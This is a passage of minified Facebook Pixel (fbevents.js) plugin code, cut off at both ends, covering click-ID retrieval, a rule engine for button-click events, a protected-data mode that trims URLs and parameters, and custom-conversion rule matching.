return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var 